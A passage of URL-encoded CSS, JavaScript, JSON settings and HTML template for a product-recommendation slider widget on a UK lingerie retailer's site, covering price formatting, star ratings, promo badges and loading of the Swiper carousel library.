$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%204rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Empathic","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-container%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%2